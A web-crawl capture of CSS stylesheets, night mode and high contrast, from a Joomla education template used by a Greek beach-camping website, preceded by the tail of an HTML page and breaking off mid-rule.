j229XbNjkWRTQ_jHCTbg3Nuuw3f8QQ0eDdh5tczFWHA\x22,1769105218685]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://akrata-beach-camping.gr/templates/jm-education/css/night_version.17.css
body_size: 128
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}body.night{background: #c0c0c0}body.night #jm-allpage{background: #c0c0c0}body.night #jm-top-bar{background: #b3b3b3}body.night #jm-logo-nav{background: #ccc}body.night #jm-header{background: #ccc}body.night #jm-top1{background: #ccc}body.night #jm-top2{background: #ccc}body.night #jm-top3{background: #c2c2c2}body.night #jm-main{background: #c0c0c0}body.night #jm-bottom1{background: #ccc}body.night #jm-bottom2{background: #c0c0c0}body.night #jm-footer-mod{background: #c2c2c2}body.night #jm-allpage .djtabs.default-theme .djtabs-in-border{background: #ccc}body.night #jm-allpage .jm-module.color1-ms{background: #165aa0}body.night #jm-allpage .jm-module.color2-ms{background: #165aa0}body.night #jm-allpage .jm-module.color3-ms{background: #ca0}body.night #jm-allpage .jm-module.color4-ms{background: #007aa3}body.night #jm-allpage .jm-module.color5-ms{background: #ccc}

--- FILE ---
content_type: text/css
request_url: https://akrata-beach-camping.gr/templates/jm-education/css/high_contrast.17.css
body_size: 15754
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}a:hover,a:focus{border-bottom: 4px solid #a9afb0}.jm-data-hover a:hover,.jm-data-hover a:focus{outline: none;text-decoration: underline}.jm-data-hover a:hover:before,.jm-data-hover a:focus:before{text-decoration: underline}img.prev-button:focus,img.next-button:focus,img.play-button:focus,img.pause-button:focus,img.dj-prev:focus,img.dj-next:focus,img.dj-play:focus,img.dj-pause:focus{outline: 2px dotted #f00 !important}.load-button:focus,.dj-load-button:focus{outline: 2px dotted #f00 !important}#jm-allpage .header-ms .djslider-loader .dj-slide-title,#jm-allpage .header-ms .dj-mslider .dj-slide-title{color: #fff !important}#jm-allpage .header-ms .djslider-loader .dj-slide-title a:hover,#jm-allpage .header-ms .dj-mslider .dj-slide-title a:hover{color: rgba(255,255,255,0.8) !important}#jm-allpage .header-ms .djslider-loader .dj-slide-desc-text,#jm-allpage .header-ms .dj-mslider .dj-slide-desc-text{padding: 10px 30px !important;background: none;opacity: 0.9}#jm-allpage{padding-top: 0 !important}#jm-bar-wrapp{position: static !important}#jm-allpage *{-webkit-transition: none !important;transition: none !important;-webkit-animation: none !important;animation: none !important}.jm-module.promo1-ms.animate-ms,.jm-module.promo2-ms.animate-ms,.jm-module.promo3-ms.animate-ms,.jm-module.promo4-ms.animate-ms{visibility: visible}.jm-slideIn{-webkit-animation-name: none;animation-name: none}body.highcontrast #jm-offcanvas,body.highcontrast2 #jm-offcanvas,body.highcontrast3 #jm-offcanvas,body.highcontrast .toggle-nav.menu,body.highcontrast2 .toggle-nav.menu,body.highcontrast3 .toggle-nav.menu{display: none}body.highcontrast .calendar-container,body.highcontrast2 .calendar-container,body.highcontrast3 .calendar-container{color: #000}body.highcontrast{background: #000;color: #fff}body.highcontrast #jm-page-settings ul.nav.menu ul li a{border-color: #fff;background: none}body.highcontrast #jm-allpage,body.highcontrast #jm-top-bar,body.highcontrast #jm-logo-nav,body.highcontrast #jm-header,body.highcontrast #jm-top1,body.highcontrast #jm-top2,body.highcontrast #jm-top3,body.highcontrast #jm-main,body.highcontrast #jm-bottom1,body.highcontrast #jm-bottom2,body.highcontrast #jm-bottom3,body.highcontrast #jm-footer-mod,body.highcontrast #jm-footer{background: #000;color: #fff;border: none !important}body.highcontrast #jm-allpage .jm-module .jm-title,body.highcontrast #jm-top-bar .jm-module .jm-title,body.highcontrast #jm-logo-nav .jm-module .jm-title,body.highcontrast #jm-header .jm-module .jm-title,body.highcontrast #jm-top1 .jm-module .jm-title,body.highcontrast #jm-top2 .jm-module .jm-title,body.highcontrast #jm-top3 .jm-module .jm-title,body.highcontrast #jm-main .jm-module .jm-title,body.highcontrast #jm-bottom1 .jm-module .jm-title,body.highcontrast #jm-bottom2 .jm-module .jm-title,body.highcontrast #jm-bottom3 .jm-module .jm-title,body.highcontrast #jm-footer-mod .jm-module .jm-title,body.highcontrast #jm-footer .jm-module .jm-title{color: #fff}body.highcontrast #jm-logo-sitedesc #jm-logo a{color: #fff}body.highcontrast #jm-logo-sitedesc #jm-logo a:hover,body.highcontrast #jm-logo-sitedesc #jm-logo a:focus{color: #000;background: #fff}body.highcontrast #jm-logo-sitedesc #jm-logo a img{background-color: #fff}body.highcontrast .breadcrumb{border-color: #fff}body.highcontrast #jm-poweredby{color: #fff}body.highcontrast #jm-poweredby a{color: #fff;text-decoration: underline}body.highcontrast #jm-poweredby a:hover,body.highcontrast #jm-poweredby a:focus{text-decoration: none;color: #000;background: #fff}body.highcontrast #jm-back-top a{color: #fff;background-color: #000;border: 2px solid #fff}body.highcontrast a{color: #8bfffb;text-decoration: underline;-webkit-transition: none !important;transition: none !important}body.highcontrast a:hover,body.highcontrast a:focus{color: #000;background: #fff;text-decoration: none}body.highcontrast #jm-top3 a,body.highcontrast #jm-footer-mod a,body.highcontrast .dj-megamenu-override .modules-wrap a,body.highcontrast #jm-allpage .jm-module.color1-ms a,body.highcontrast #jm-allpage .jm-module.color2-ms a,body.highcontrast #jm-allpage .jm-module.color3-ms a,body.highcontrast #jm-allpage .jm-module.color4-ms a,body.highcontrast #jm-allpage .jm-module.color5-ms a{color: #8bfffb;text-decoration: underline}body.highcontrast #jm-top3 a:hover,body.highcontrast #jm-footer-mod a:hover,body.highcontrast .dj-megamenu-override .modules-wrap a:hover,body.highcontrast #jm-allpage .jm-module.color1-ms a:hover,body.highcontrast #jm-allpage .jm-module.color2-ms a:hover,body.highcontrast #jm-allpage .jm-module.color3-ms a:hover,body.highcontrast #jm-allpage .jm-module.color4-ms a:hover,body.highcontrast #jm-allpage .jm-module.color5-ms a:hover,body.highcontrast #jm-top3 a:focus,body.highcontrast #jm-footer-mod a:focus,body.highcontrast .dj-megamenu-override .modules-wrap a:focus,body.highcontrast #jm-allpage .jm-module.color1-ms a:focus,body.highcontrast #jm-allpage .jm-module.color2-ms a:focus,body.highcontrast #jm-allpage .jm-module.color3-ms a:focus,body.highcontrast #jm-allpage .jm-module.color4-ms a:focus,body.highcontrast #jm-allpage .jm-module.color5-ms a:focus{color: #000;background: #fff;text-decoration: none}body.highcontrast #jm-footer a{color: #8bfffb;text-decoration: underline}body.highcontrast #jm-footer a:hover,body.highcontrast #jm-footer a:focus{color: #000;background-color: #fff;text-decoration: none}body.highcontrast h1,body.highcontrast h2,body.highcontrast h3,body.highcontrast h4,body.highcontrast h5,body.highcontrast h6{color: #fff}body.highcontrast h1 a,body.highcontrast h2 a,body.highcontrast h3 a,body.highcontrast h4 a,body.highcontrast h5 a,body.highcontrast h6 a{color: #8bfffb;text-decoration: underline}body.highcontrast h1 a:hover,body.highcontrast h2 a:hover,body.highcontrast h3 a:hover,body.highcontrast h4 a:hover,body.highcontrast h5 a:hover,body.highcontrast h6 a:hover,body.highcontrast h1 a:focus,body.highcontrast h2 a:focus,body.highcontrast h3 a:focus,body.highcontrast h4 a:focus,body.highcontrast h5 a:focus,body.highcontrast h6 a:focus{color: #000;background: #fff;text-decoration: none}body.highcontrast ul:not([class]) li:before,body.highcontrast ul.jm-dark li:before,body.highcontrast ul.jm-light li:before{background: currentColor}body.highcontrast ul.jm-light li:not([class]):before{background: currentColor}body.highcontrast ul.jm-dark li:not([class]):before{background: currentColor}body.highcontrast .label-info[href],body.highcontrast .badge-info[href],body.highcontrast .label-info,body.highcontrast .badge-info{color: #000 !important;background: #fff;text-decoration: none}body.highcontrast .label-info[href]:hover,body.highcontrast .badge-info[href]:hover,body.highcontrast .label-info:hover,body.highcontrast .badge-info:hover,body.highcontrast .label-info[href]:focus,body.highcontrast .badge-info[href]:focus,body.highcontrast .label-info:focus,body.highcontrast .badge-info:focus{background: #fff;text-decoration: underline}body.highcontrast #jm-allpage .chzn-container-single .chzn-single,body.highcontrast #jm-allpage .chzn-container-multi .chzn-choices{border-color: #fff;color: #fff;background: #000}body.highcontrast #jm-allpage .chzn-container .chzn-drop{border-color: #fff;background: #000}body.highcontrast #jm-allpage .chzn-container-multi .chzn-choices .search-field input.default{color: #fff}body.highcontrast #jm-allpage .chzn-container-multi .chzn-choices .search-choice{color: #fff;border-color: #fff;background: #000}body.highcontrast h1.componentheading,body.highcontrast .tag-category > h1,body.highcontrast .page-header > h1,body.highcontrast .content-category > h1,body.highcontrast .categories-list > h1,body.highcontrast .blog-featured > h1,body.highcontrast .contact-category > h1,body.highcontrast .contact > h1,body.highcontrast .newsfeed-category > h1,body.highcontrast h1.page-title,body.highcontrast .finder > h1,body.highcontrast .weblink-category > h1,body.highcontrast .edit > h1{color: #fff}body.highcontrast h2.item-title,body.highcontrast .page-header > h2,body.highcontrast .content-category > h2,body.highcontrast .blog > h2,body.highcontrast .cat-children > h3,body.highcontrast .contact-category > h2,body.highcontrast .weblink-category > h2,body.highcontrast .newsfeed > h2,body.highcontrast .newsfeed-category > h2,body.highcontrast .weblink-category > h2,body.highcontrast .contact > h3{color: #fff}body.highcontrast h2.item-title a,body.highcontrast .page-header > h2 a,body.highcontrast .content-category > h2 a,body.highcontrast .blog > h2 a,body.highcontrast .cat-children > h3 a,body.highcontrast .contact-category > h2 a,body.highcontrast .weblink-category > h2 a,body.highcontrast .newsfeed > h2 a,body.highcontrast .newsfeed-category > h2 a,body.highcontrast .weblink-category > h2 a,body.highcontrast .contact > h3 a{color: #fff}body.highcontrast h2.item-title a:hover,body.highcontrast .page-header > h2 a:hover,body.highcontrast .content-category > h2 a:hover,body.highcontrast .blog > h2 a:hover,body.highcontrast .cat-children > h3 a:hover,body.highcontrast .contact-category > h2 a:hover,body.highcontrast .weblink-category > h2 a:hover,body.highcontrast .newsfeed > h2 a:hover,body.highcontrast .newsfeed-category > h2 a:hover,body.highcontrast .weblink-category > h2 a:hover,body.highcontrast .contact > h3 a:hover,body.highcontrast h2.item-title a:focus,body.highcontrast .page-header > h2 a:focus,body.highcontrast .content-category > h2 a:focus,body.highcontrast .blog > h2 a:focus,body.highcontrast .cat-children > h3 a:focus,body.highcontrast .contact-category > h2 a:focus,body.highcontrast .weblink-category > h2 a:focus,body.highcontrast .newsfeed > h2 a:focus,body.highcontrast .newsfeed-category > h2 a:focus,body.highcontrast .weblink-category > h2 a:focus,body.highcontrast .contact > h3 a:focus{color: #000;background: #fff}body.highcontrast .item-page .jm-title{color: #8bfffb}body.highcontrast h3.page-header{border-color: #fff}body.highcontrast dl.article-info{color: #fff}body.highcontrast ul.list-striped > li{border-color: #fff}body.highcontrast .items-leading div[class*="leading-"],body.highcontrast .items-row,body.highcontrast .archive-items > div{border-color: #fff}body.highcontrast p.img_caption{background: #000}body.highcontrast #jm-allpage .readmore,body.highcontrast #jm-top3 .readmore,body.highcontrast #jm-footer-mod .readmore,body.highcontrast #jm-top-menu-nav .readmore,body.highcontrast #jm-allpage .jm-module.color1-ms .readmore,body.highcontrast #jm-allpage .jm-module.color3-ms .readmore,body.highcontrast #jm-allpage .jm-module.color4-ms .readmore,body.highcontrast #jm-allpage .jm-module.color5-ms .readmore{padding: 20px 55px;color: #8bfffb;border-color: #fff}body.highcontrast #jm-allpage .readmore:hover,body.highcontrast #jm-top3 .readmore:hover,body.highcontrast #jm-footer-mod .readmore:hover,body.highcontrast #jm-top-menu-nav .readmore:hover,body.highcontrast #jm-allpage .jm-module.color1-ms .readmore:hover,body.highcontrast #jm-allpage .jm-module.color3-ms .readmore:hover,body.highcontrast #jm-allpage .jm-module.color4-ms .readmore:hover,body.highcontrast #jm-allpage .jm-module.color5-ms .readmore:hover,body.highcontrast #jm-allpage .readmore:focus,body.highcontrast #jm-top3 .readmore:focus,body.highcontrast #jm-footer-mod .readmore:focus,body.highcontrast #jm-top-menu-nav .readmore:focus,body.highcontrast #jm-allpage .jm-module.color1-ms .readmore:focus,body.highcontrast #jm-allpage .jm-module.color3-ms .readmore:focus,body.highcontrast #jm-allpage .jm-module.color4-ms .readmore:focus,body.highcontrast #jm-allpage .jm-module.color5-ms .readmore:focus{color: #000;background: #fff}body.highcontrast #jm-allpage .readmore:after,body.highcontrast #jm-top3 .readmore:after,body.highcontrast #jm-footer-mod .readmore:after,body.highcontrast #jm-top-menu-nav .readmore:after,body.highcontrast #jm-allpage .jm-module.color1-ms .readmore:after,body.highcontrast #jm-allpage .jm-module.color3-ms .readmore:after,body.highcontrast #jm-allpage .jm-module.color4-ms .readmore:after,body.highcontrast #jm-allpage .jm-module.color5-ms .readmore:after{display: none}body.highcontrast #jm-allpage p.readmore{background: none}body.highcontrast #jm-allpage p.readmore:hover,body.highcontrast #jm-allpage p.readmore:focus{background: none}body.highcontrast .tip-wrap .tip{color: #000;background-color: #fff}body.highcontrast .tip-wrap .tip-top{border-bottom-color: #fff}body.highcontrast .tip-wrap .tip-title{color: #000}body.highcontrast .tip-wrap .tip-text{color: #000}body.highcontrast .tooltip.in{opacity: 1}body.highcontrast .tooltip-inner{color: #000;background-color: #fff}body.highcontrast .tooltip.top .tooltip-arrow{border-top-color: #fff}body.highcontrast .tooltip.right .tooltip-arrow{border-right-color: #fff}body.highcontrast .tooltip.left .tooltip-arrow{border-left-color: #fff}body.highcontrast .tooltip.bottom .tooltip-arrow{border-bottom-color: #fff}body.highcontrast .popover{background-color: #fff}body.highcontrast .popover a{color: #000;text-decoration: underline}body.highcontrast .popover.top .arrow:after{border-top-color: #fff}body.highcontrast .dj-megamenu-override li.dj-up a.dj-up_a{color: #fff;text-decoration: underline}body.highcontrast .dj-megamenu-override li.dj-up a.dj-up_a small.subtitle{opacity: 1;color: #8bfffb}body.highcontrast .dj-megamenu-override li.dj-up.active a.dj-up_a,body.highcontrast .dj-megamenu-override li.dj-up:hover a.dj-up_a,body.highcontrast .dj-megamenu-override li.dj-up.hover a.dj-up_a{text-decoration: none;color: #000;background: #fff}body.highcontrast .dj-megamenu-override li.dj-up.active a.dj-up_a small.subtitle,body.highcontrast .dj-megamenu-override li.dj-up:hover a.dj-up_a small.subtitle,body.highcontrast .dj-megamenu-override li.dj-up.hover a.dj-up_a small.subtitle{color: #000}body.highcontrast .dj-megamenu-override li.dj-up.active a.dj-up_a:focus,body.highcontrast .dj-megamenu-override li.dj-up:hover a.dj-up_a:focus,body.highcontrast .dj-megamenu-override li.dj-up.hover a.dj-up_a:focus{outline: 2px solid #f00}body.highcontrast .dj-megamenu-override li div.dj-subwrap div.dj-subwrap-in{background: #fff;border-color: #fff}body.highcontrast .dj-megamenu-override .dj-submenu > li > a,body.highcontrast .dj-megamenu-override .dj-subtree > li > a{color: #000}body.highcontrast .dj-megamenu-override .dj-submenu > li:hover > a,body.highcontrast .dj-megamenu-override .dj-subtree > li:hover > a,body.highcontrast .dj-megamenu-override .dj-submenu > li.hover > a,body.highcontrast .dj-megamenu-override .dj-subtree > li.hover > a,body.highcontrast .dj-megamenu-override .dj-submenu > li.active > a,body.highcontrast .dj-megamenu-override .dj-subtree > li.active > a{color: #fff;background: #000;background-image: none;text-indent: 5px}body.highcontrast .dj-megamenu-override .multiple_cols .dj-subcol + .dj-subcol:after{border-color: #000}body.highcontrast .dj-megamenu-sticky.dj-megamenu-override{background: #000}body.highcontrast #jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn,body.highcontrast #jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn,body.highcontrast #jm-allpage .dj-megamenu-select .dj-mobile-open-btn{color: #fff}body.highcontrast #jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn:hover,body.highcontrast #jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn:hover,body.highcontrast #jm-allpage .dj-megamenu-select .dj-mobile-open-btn:hover{color: #8bfffb}body.highcontrast #jm-allpage .dj-megamenu-override .modules-wrap{color: #000}body.highcontrast #jm-allpage .dj-megamenu-override .modules-wrap .moduletable > h3{color: #000}body.highcontrast .dj-megamenu-offcanvas .dj-mobile-open-btn,body.highcontrast .dj-megamenu-accordion .dj-mobile-open-btn,body.highcontrast .dj-megamenu-select .dj-mobile-open-btn{color: #fff}body.highcontrast .dj-offcanvas,body.highcontrast .dj-offcanvas > div{background: #fff;color: #000}body.highcontrast .dj-offcanvas .dj-offcanvas-close-btn{color: #000}body.highcontrast .dj-offcanvas ul li.dj-mobileitem > a{background: #fff;color: #000;border: none}body.highcontrast .dj-offcanvas ul li.dj-mobileitem:hover > a,body.highcontrast .dj-offcanvas ul li.dj-mobileitem.active > a{background: #000;color: #fff}body.highcontrast .dj-offcanvas ul li.dj-mobileitem.parent > a span.toggler{color: #000}body.highcontrast .dj-offcanvas ul li.dj-mobileitem.parent:hover > a span.toggler,body.highcontrast .dj-offcanvas ul li.dj-mobileitem.parent.active > a span.toggler{color: #fff}body.highcontrast .dj-offcanvas ul li.dj-mobileitem > a .subtitle{color: #000}body.highcontrast .dj-offcanvas ul li.dj-mobileitem:hover > a .subtitle,body.highcontrast .dj-offcanvas ul li.dj-mobileitem.active > a .subtitle{color: #fff}body.highcontrast .jm-module .jm-title{color: #fff}body.highcontrast .moduletable > h3{color: #fff}body.highcontrast #jm-header .jm-module .jm-title,body.highcontrast #jm-top3 .jm-module .jm-title,body.highcontrast #jm-footer-mod .jm-module .jm-title{color: #fff}body.highcontrast #jm-header .moduletable > h3,body.highcontrast #jm-top3 .moduletable > h3,body.highcontrast #jm-footer-mod .moduletable > h3{color: #fff}body.highcontrast #jm-allpage .jm-module.color1-ms,body.highcontrast #jm-allpage .jm-module.color2-ms,body.highcontrast #jm-allpage .jm-module.color3-ms,body.highcontrast #jm-allpage .jm-module.color4-ms,body.highcontrast #jm-allpage .jm-module.color5-ms{background: #000;color: #fff;border: 1px solid #fff}body.highcontrast .jm-tabhome .box span[class*='icon']{color: #fff}body.highcontrast .jm-tabhome .box .jm-label{color: #8bfffb}body.highcontrast .text-color1,body.highcontrast .text-color2,body.highcontrast .text-color3,body.highcontrast .text-color4,body.highcontrast .text-color5{color: #8bfffb}body.highcontrast #jm-allpage .readmore-large,body.highcontrast #jm-top3 .readmore-large,body.highcontrast #jm-footer-mod .readmore-large,body.highcontrast #jm-allpage .jm-module.color1-ms .readmore-large,body.highcontrast #jm-allpage .jm-module.color2-ms .readmore-large,body.highcontrast #jm-allpage .jm-module.color3-ms .readmore-large,body.highcontrast #jm-allpage .jm-module.color4-ms .readmore-large,body.highcontrast #jm-allpage .jm-module.color5-ms .readmore-large{border: 2px solid #fff;color: #fff}body.highcontrast #jm-allpage .readmore-large [class^="icon-"],body.highcontrast #jm-top3 .readmore-large [class^="icon-"],body.highcontrast #jm-footer-mod .readmore-large [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color1-ms .readmore-large [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color2-ms .readmore-large [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color3-ms .readmore-large [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color4-ms .readmore-large [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color5-ms .readmore-large [class^="icon-"],body.highcontrast #jm-allpage .readmore-large [class*=" icon-"],body.highcontrast #jm-top3 .readmore-large [class*=" icon-"],body.highcontrast #jm-footer-mod .readmore-large [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color1-ms .readmore-large [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color2-ms .readmore-large [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color3-ms .readmore-large [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color4-ms .readmore-large [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color5-ms .readmore-large [class*=" icon-"]{color: #fff}body.highcontrast #jm-allpage .readmore-large:hover,body.highcontrast #jm-top3 .readmore-large:hover,body.highcontrast #jm-footer-mod .readmore-large:hover,body.highcontrast #jm-allpage .jm-module.color1-ms .readmore-large:hover,body.highcontrast #jm-allpage .jm-module.color2-ms .readmore-large:hover,body.highcontrast #jm-allpage .jm-module.color3-ms .readmore-large:hover,body.highcontrast #jm-allpage .jm-module.color4-ms .readmore-large:hover,body.highcontrast #jm-allpage .jm-module.color5-ms .readmore-large:hover,body.highcontrast #jm-allpage .readmore-large:focus,body.highcontrast #jm-top3 .readmore-large:focus,body.highcontrast #jm-footer-mod .readmore-large:focus,body.highcontrast #jm-allpage .jm-module.color1-ms .readmore-large:focus,body.highcontrast #jm-allpage .jm-module.color2-ms .readmore-large:focus,body.highcontrast #jm-allpage .jm-module.color3-ms .readmore-large:focus,body.highcontrast #jm-allpage .jm-module.color4-ms .readmore-large:focus,body.highcontrast #jm-allpage .jm-module.color5-ms .readmore-large:focus{color: #000;background: #fff}body.highcontrast #jm-allpage .readmore-large:hover [class^="icon-"],body.highcontrast #jm-top3 .readmore-large:hover [class^="icon-"],body.highcontrast #jm-footer-mod .readmore-large:hover [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color1-ms .readmore-large:hover [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color2-ms .readmore-large:hover [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color3-ms .readmore-large:hover [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color4-ms .readmore-large:hover [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color5-ms .readmore-large:hover [class^="icon-"],body.highcontrast #jm-allpage .readmore-large:focus [class^="icon-"],body.highcontrast #jm-top3 .readmore-large:focus [class^="icon-"],body.highcontrast #jm-footer-mod .readmore-large:focus [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color1-ms .readmore-large:focus [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color2-ms .readmore-large:focus [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color3-ms .readmore-large:focus [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color4-ms .readmore-large:focus [class^="icon-"],body.highcontrast #jm-allpage .jm-module.color5-ms .readmore-large:focus [class^="icon-"],body.highcontrast #jm-allpage .readmore-large:hover [class*=" icon-"],body.highcontrast #jm-top3 .readmore-large:hover [class*=" icon-"],body.highcontrast #jm-footer-mod .readmore-large:hover [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color1-ms .readmore-large:hover [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color2-ms .readmore-large:hover [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color3-ms .readmore-large:hover [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color4-ms .readmore-large:hover [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color5-ms .readmore-large:hover [class*=" icon-"],body.highcontrast #jm-allpage .readmore-large:focus [class*=" icon-"],body.highcontrast #jm-top3 .readmore-large:focus [class*=" icon-"],body.highcontrast #jm-footer-mod .readmore-large:focus [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color1-ms .readmore-large:focus [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color2-ms .readmore-large:focus [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color3-ms .readmore-large:focus [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color4-ms .readmore-large:focus [class*=" icon-"],body.highcontrast #jm-allpage .jm-module.color5-ms .readmore-large:focus [class*=" icon-"]{color: #000}body.highcontrast #jm-top-bar .search-ms .search form{width: auto;height: auto}body.highcontrast #jm-top-bar .search-ms .search input.button,body.highcontrast #jm-top-bar .search-ms .search button.button{position: static;display: inline-block;font-size: 12px;padding: 0 15px;background-image: none;width: auto;height: 25px;border: 1px solid #fff;color: #fff !important}body.highcontrast #jm-top-bar .search-ms .search input.button:hover,body.highcontrast #jm-top-bar .search-ms .search button.button:hover{background: #fff;color: #000 !important}body.highcontrast #jm-top-bar .search-ms .search input.button:after,body.highcontrast #jm-top-bar .search-ms .search button.button:after{display: none}body.highcontrast #jm-top-bar .search-ms .search .inputbox{position: static;padding: 0 10px;width: 215px;background: #000;color: #fff;border: 1px solid #fff;pointer-events: auto;opacity: 1}body.highcontrast #jm-allpage .jmm-social.override li .jmm-ico{color: #fff;background: #000}body.highcontrast #jm-allpage .jmm-social.override li a:hover,body.highcontrast #jm-allpage .jmm-social.override li a:focus{background: none}body.highcontrast #jm-allpage .jmm-social.override li a:hover .jmm-ico,body.highcontrast #jm-allpage .jmm-social.override li a:focus .jmm-ico{opacity: 1;color: #000;background: #fff}body.highcontrast #jm-allpage .contact-ps > h3:first-child{color: #fff}body.highcontrast #jm-allpage .jmm-add-features.default .jmm-title a:hover{color: #000;background: #fff}body.highcontrast #jm-allpage .jm-module.style2-ms.color1-ms,body.highcontrast #jm-allpage .jm-module.style2-ms.color2-ms,body.highcontrast #jm-allpage .jm-module.style2-ms.color3-ms,body.highcontrast #jm-allpage .jm-module.style2-ms.color4-ms,body.highcontrast #jm-allpage .jm-module.style2-ms.color5-ms{border: none}body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-icon a:hover,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-icon a:hover,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-icon a:hover,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-icon a:hover,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-icon a:hover{background: none}body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-title,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-title,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-title,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-title,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-title{color: #fff}body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-title a,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-title a,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-title a,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-title a,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-title a{color: #8bfffb}body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-title a:hover,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-title a:hover,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-title a:hover,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-title a:hover,body.highcontrast #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-title a:hover{color: #000;background: #fff}body.highcontrast .jm-category-module .mod-articles-category-date{opacity: 1}body.highcontrast .jmm-team-profiles.default .jmm-social .jmm-link{background: none}body.highcontrast .jm-data-hover a:hover{-webkit-transform: translateY(0);transform: translateY(0)}body.highcontrast .jmm-pricing.override .jmm-title,body.highcontrast .jmm-pricing.override .jmm-price{background: #fff;color: #000}body.highcontrast .jmm-pricing.override .highlight .jmm-title,body.highcontrast .jmm-pricing.override .highlight .jmm-price{background: #8bfffb}body.highcontrast .jmm-pricing.override .jmm-description,body.highcontrast .jmm-pricing.override .jmm-button{background: none}body.highcontrast .nav.menu li a,body.highcontrast #jm-allpage .color1-ms .nav.menu li a,body.highcontrast #jm-allpage .color2-ms .nav.menu li a,body.highcontrast #jm-allpage .color3-ms .nav.menu li a,body.highcontrast #jm-allpage .color4-ms .nav.menu li a,body.highcontrast #jm-allpage .color5-ms .nav.menu li a,body.highcontrast #jm-top3 .nav.menu li a,body.highcontrast #jm-footer-mod .nav.menu li a,body.highcontrast .nav.menu li span.separator,body.highcontrast #jm-allpage .color1-ms .nav.menu li span.separator,body.highcontrast #jm-allpage .color2-ms .nav.menu li span.separator,body.highcontrast #jm-allpage .color3-ms .nav.menu li span.separator,body.highcontrast #jm-allpage .color4-ms .nav.menu li span.separator,body.highcontrast #jm-allpage .color5-ms .nav.menu li span.separator,body.highcontrast #jm-top3 .nav.menu li span.separator,body.highcontrast #jm-footer-mod .nav.menu li span.separator{color: #fff;background-image: none;border-color: #fff;padding-top: 6px;padding-bottom: 6px}body.highcontrast .nav.menu li a:hover,body.highcontrast #jm-allpage .color1-ms .nav.menu li a:hover,body.highcontrast #jm-allpage .color2-ms .nav.menu li a:hover,body.highcontrast #jm-allpage .color3-ms .nav.menu li a:hover,body.highcontrast #jm-allpage .color4-ms .nav.menu li a:hover,body.highcontrast #jm-allpage .color5-ms .nav.menu li a:hover,body.highcontrast #jm-top3 .nav.menu li a:hover,body.highcontrast #jm-footer-mod .nav.menu li a:hover,body.highcontrast .nav.menu li span.separator:hover,body.highcontrast #jm-allpage .color1-ms .nav.menu li span.separator:hover,body.highcontrast #jm-allpage .color2-ms .nav.menu li span.separator:hover,body.highcontrast #jm-allpage .color3-ms .nav.menu li span.separator:hover,body.highcontrast #jm-allpage .color4-ms .nav.menu li span.separator:hover,body.highcontrast #jm-allpage .color5-ms .nav.menu li span.separator:hover,body.highcontrast #jm-top3 .nav.menu li span.separator:hover,body.highcontrast #jm-footer-mod .nav.menu li span.separator:hover,body.highcontrast .nav.menu li a:focus,body.highcontrast #jm-allpage .color1-ms .nav.menu li a:focus,body.highcontrast #jm-allpage .color2-ms .nav.menu li a:focus,body.highcontrast #jm-allpage .color3-ms .nav.menu li a:focus,body.highcontrast #jm-allpage .color4-ms .nav.menu li a:focus,body.highcontrast #jm-allpage .color5-ms .nav.menu li a:focus,body.highcontrast #jm-top3 .nav.menu li a:focus,body.highcontrast #jm-footer-mod .nav.menu li a:focus,body.highcontrast .nav.menu li span.separator:focus,body.highcontrast #jm-allpage .color1-ms .nav.menu 